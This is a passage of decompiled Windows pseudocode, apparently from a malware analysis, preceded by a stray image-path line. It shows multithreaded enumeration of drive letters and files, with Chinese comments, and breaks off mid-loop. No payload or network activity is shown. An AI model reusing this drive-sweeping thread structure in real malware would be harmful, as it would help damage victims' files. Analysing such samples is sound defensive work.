 Parameter[0] = (int)StdHandle;
Parameter[1] = v17;
Parameter[2] = v18;
hHandle = CreateThread(0, 0, StartAddress, Parameter, 0, 0);// 遍历获取盘符
v10[0] = v18;
v10[1] = (int)hHandle;
for ( i = 0; i < 8; ++i )
{
  Thread = CreateThread(0, 0, sub_403B10, v10, 0, 0);
  Handles[i] = Thread;
}
WaitForSingleObject(hHandle, 0xFFFFFFFF);
WaitForMultipleObjects(8u, Handles, 1, 0xFFFFFFFF);
v6[0] = v12;
v6[1] = v17;
v6[2] = v18;
v15 = CreateThread(0, 0, sub_4037D0, v6, 0, 0);
v9[0] = v18;
v9[1] = (int)v15;
for ( i = 0; i < 8; ++i )
{
  v1 = CreateThread(0, 0, sub_403B10, v9, 0, 0);
  Handles[i] = v1;
}
WaitForSingleObject(v15, 0xFFFFFFFF);
WaitForMultipleObjects(8u, Handles, 1, 0xFFFFFFFF);
result = SHGetFolderPathW(0, 26, 0, 0, pszPath);
if ( result >= 0 )
{
  lstrcatW(pszPath, &off_45DDB0);
  sub_402D90(&off_45DD8C, (char)pszPath);
  Handles[8] = HANDLE_FLAG_INHERIT;
  v5[0] = (int)StdHandle;
  v5[1] = (int)pszPath;
  v5[2] = 1;
  v5[3] = v17;
  v5[4] = v18;
  v13 = CreateThread(0, 0, sub_403220, v5, 0, 0);// 循环遍历盘符文件
  v8[0] = v18;
  v8[1] = (int)v13;
  for ( i = 0; i < 8; ++i )
  {
    v3 = CreateThread(0, 0, sub_403B10, v8, 0, 0);